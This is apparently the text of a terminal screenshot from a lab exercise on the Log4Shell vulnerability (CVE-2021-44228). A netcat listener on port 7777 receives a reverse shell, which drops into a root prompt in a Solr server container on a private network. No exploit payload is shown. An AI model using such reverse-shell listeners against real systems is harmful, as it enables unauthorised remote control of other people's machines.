 …/桌面/attack/cve-2021-44228 17:34
❯ nc -lvvp 7777
listening on [any] 7777 ...
192.168.13.148: inverse host lookup failed: Unknown host
connect to [192.168.13.128] from (UNKNOWN) [192.168.13.14
8] 47444
bash: cannot set terminal process group (1): Inappropriat
e ioctl for device
bash: no job control in this shell
root@f508dc8432d4:/opt/solr/server#